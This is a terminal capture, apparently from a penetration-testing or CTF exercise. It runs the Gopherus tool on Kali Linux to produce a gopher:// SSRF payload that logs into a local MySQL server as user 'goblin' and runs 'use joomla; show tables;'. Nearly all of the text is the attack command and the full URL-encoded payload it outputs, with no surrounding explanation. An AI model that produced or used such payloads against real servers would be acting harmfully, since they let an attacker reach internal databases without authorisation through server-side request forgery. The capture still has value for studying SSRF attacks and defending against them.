 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop/Gopherus]
└─$ ./gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%
69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69
%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%00%00%03%75%73%6
5%20%6a%6f%6f%6d%6c%61%3b%20%73%68%6f%77%20%74%61%62%6c%65%73%3b%01%00%00%00%01
Made-by-SpyD3r